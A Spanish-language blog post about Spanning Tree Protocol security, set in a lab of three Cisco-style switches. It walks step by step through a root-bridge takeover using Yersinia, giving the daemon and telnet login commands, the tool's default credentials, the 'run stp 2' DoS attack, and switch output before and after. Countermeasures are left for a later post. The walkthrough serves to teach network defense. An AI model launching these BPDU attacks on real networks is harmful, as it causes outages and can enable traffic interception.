Spanning Tree Protocol (STP) es un protocolo que permite dotar a nuestra red de un entorno de tolerancia ante fallos mediante la creación de enlaces redundantes. Estos enlaces generarán bucles en la red, lo cual introduce serios problemas a nuestra infraestructura. Dada la ausencia de un campo como el TTL en las cabeceras del protocolo IP, que se decrementa en “1” por cada dispositivo de capa 3 por el que pasa; en una trama, unidad de capa 2, no hay nada similar con lo las tramas pueden circular indefinidamente en nuestra red. Esto es especialmente dañino en el caso de tramas Broadcast pudiendo afectar también el Unicast, provocando una ralentización de la red tanto por el consumo de ancho de banda de los enlaces como de CPU de los switches.
No me voy a detener en explicar cómo funciona dicho protocolo, para eso os dejo algunos enlaces cuyos autores lo hacen muy bien:
A partir de este protocolo han ido surgiendo otros como RSTP, PVSTP+, PVRSTP y MST que basándose en la idea original han ido evolucionando y aportando mejoras.
Lo cierto es que este protocolo no está exento de problemas. Me explico, como todo protocolo es fácil “ponerlo en marcha”, pero desde el punto de vista de la seguridad y de la topología de nuestra red debiéramos añadir algunas configuraciones adicionales para no llevarnos “sustos”.
Pongamos un ejemplo. Dada la siguiente topología, tenemos el switch “SW-CORE-01” como el switch con “menos” prioridad, 8192. Luego el “SW-CORE_02”, con 32768. Finalmente el “SW-OFICINAS-01”, con 65535. Esto quiere decir que inicialmente todo el tráfico a nivel 2, generado por los equipos conectados a “SW-OFICINAS-01” irá hacia el “SW-CORE-01” por la interfaz Fa 1/14. Si este enlace se rompiese por alguna razón, el “SW-OFICINAS-01” levantará el enlace que tiene bloqueado, el Fa 1/15 que lo une con “SW-CORE-02” y comenzará a enviar las tramas hacia él.

La configuración de los tres equipos quedaría así:
sw-core-01#show spanning-tree vlan 10 brief
VLAN10
Spanning tree enabled protocol ieee
Root ID Priority 8192
Address c200.0480.0000
This bridge is the root
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Bridge ID Priority 8192
Address c200.0480.0000
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Aging Time 300
Interface Designated
Name Port ID Prio Cost Sts Cost Bridge ID Port ID
FastEthernet1/0 128.41 128 19 FWD 0 8192 c200.0480.0000 128.41
FastEthernet1/15 128.56 128 19 FWD 0 8192 c200.0480.0000 128.56
SW-CORE-02#show spanning-tree vlan 10 brief
VLAN10
Spanning tree enabled protocol ieee
Root ID Priority 8192
Address c200.0480.0000
Cost 19
Port 56 (FastEthernet1/15)
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Bridge ID Priority 32768
Address c201.0480.0000
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Aging Time 300
Interface Designated
Name Port ID Prio Cost Sts Cost Bridge ID Port ID
FastEthernet1/0 128.41 128 19 FWD 19 32768 c201.0480.0000 128.41
FastEthernet1/15 128.56 128 19 FWD 0 8192 c200.0480.0000 128.56
SW-OFICINAS-01#show spanning-tree vlan 10 brief
VLAN10
Spanning tree enabled protocol ieee
Root ID Priority 8192
Address c200.0480.0000
Cost 19
Port 55 (FastEthernet1/14)
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Bridge ID Priority 65535
Address c202.0480.0000
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Aging Time 300
Interface Designated
Name Port ID Prio Cost Sts Cost Bridge ID Port ID
FastEthernet1/0 128.41 128 19 FWD 19 65535 c202.0480.0000 128.41
FastEthernet1/14 128.55 128 19 FWD 0 8192 c200.0480.0000 128.41
FastEthernet1/15 128.56 128 19 BLK 19 32768 c201.0480.0000 128.41
A todo esto tenemos un atacante en conectado a interfaz FA 1/0 del “SW-OFICINAS-01”.
Pero… ¿qué podría hacer nuestro atacante? Bueno si tenemos el switch de acceso “SW-OFICINAS-01” configurado sin más parámetros referentes a STP, pueeeesssss bastante daño…
Mediante la aplicación Yersinia, de la cual ya he hablado en otros posts, podríamos lanzar un ataque enviando BPDUs especialmente diseñadas y provocar que la red se desestabilice. ¿Cómo? Ahí vamos…
Correremos la aplicación en modo daemon_
root@bt:~# yersinia –D
Luego abrimos un teleet contra la interfaz loopback. Las credenciales son root, root.
root@bt:~# telnet 127.0.0.1 12000
Trying 127.0.0.1…
Connected to 127.0.0.1.
Escape character is ‘^]’.
Welcome to yersinia version 0.7.1.
Copyright 2004-2005 Slay & Tomac.
login: root
password: root
MOTD: Do you have a Lexicon LX-7? Share it!! 😉
Entramos como super usuario. La contraseña es tomac
yersinia> enable
Password:
Definimos la interfaz por donde lanzaremos el ataque:
yersinia# set stp interface eth0
De los distintos ataques que tenemos lanzaremos el número 2. Lo que haremos será mandar BPDUs de configuración indicando que el PC del atacante tiene una prioridad “0” para el protocolo STP. Esto provocará que los otros equipos al recibir esta BPDU, verán que existe “otro switch” con una prioridad menor que los otros y por lo tanto el supuesto switch deberá ser el “root bridge” y no el “SW-CORE-01”.
yersinia# run stp
<0> NONDOS attack sending conf BPDU
<1> NONDOS attack sending tcn BPDU
<2> DOS attack sending conf BPDUs
<3> DOS attack sending tcn BPDUs
<4> NONDOS attack Claiming Root Role
<5> NONDOS attack Claiming Other Role
<6> DOS attack Claiming Root Role with MiTM
<cr>
yersinia# run stp 2
Ahora si verificamos la configuración de STP en cada uno de los switches nos queda:
sw-core-01#show spanning-tree vlan 10 brief
VLAN10
Spanning tree enabled protocol ieee
Root ID Priority 0
Address 32d6.7e27.7660
Cost 38
Port 41 (FastEthernet1/0)
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Bridge ID Priority 8192
Address c200.0480.0000
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Aging Time 300
Interface Designated
Name Port ID Prio Cost Sts Cost Bridge ID Port ID
FastEthernet1/0 128.41 128 19 FWD 19 65535 c202.0480.0000 128.55
FastEthernet1/15 128.56 128 19 FWD 38 8192 c200.0480.0000 128.56
SW-CORE-02#show spanning-tree vlan 10 brief
VLAN10
Spanning tree enabled protocol ieee
Root ID Priority 0
Address 1f33.e802.aab3
Cost 38
Port 41 (FastEthernet1/0)
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Bridge ID Priority 32768
Address c201.0480.0000
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Aging Time 300
Interface Designated
Name Port ID Prio Cost Sts Cost Bridge ID Port ID
FastEthernet1/0 128.41 128 19 FWD 19 65535 c202.0480.0000 128.56
FastEthernet1/15 128.56 128 19 BLK 38 8192 c200.0480.0000 128.56
SW-OFICINAS-01#show spanning-tree vlan 10 brief
VLAN10
Spanning tree enabled protocol ieee
Root ID Priority 0
Address 1330.452b.42d1
Cost 19
Port 41 (FastEthernet1/0)
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Bridge ID Priority 65535
Address c202.0480.0000
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Aging Time 300
Interface Designated
Name Port ID Prio Cost Sts Cost Bridge ID Port ID
FastEthernet1/0 128.41 128 19 FWD 0 23630 1330.452b.42d1 128.2
FastEthernet1/14 128.55 128 19 FWD 19 65535 c202.0480.0000 128.55
FastEthernet1/15 128.56 128 19 FWD 19 65535 c202.0480.0000 128.56
Como podemos comprobar para el “SW-OFICINAS-01” el switch “root bridge” se alcanza por el puerto Fa 1/0 que es donde está conectado el supuesto atacante. Ahora en este switch el puerto Fa1/15 en lugar de estar en modo “BLOCK” está en “Forward”. Por otro lado ahora el que está en modo “Blocked” es el Fa 1/15 del “SW-CORE-02”.

Si analizamos con Wireshark el tráfico vemos como las BPDUs indican un cambio de topología, “Topology Change = 1”. También podemos ver que la dirección MAC es distinta en todos los casos, eso es porque Yersinia manda las distintas Tramas con MAC de origen aleatoria.
¿Cómo evitar todo esto? Eso es el tema de la siguiente entrada….
Seguiremos informando…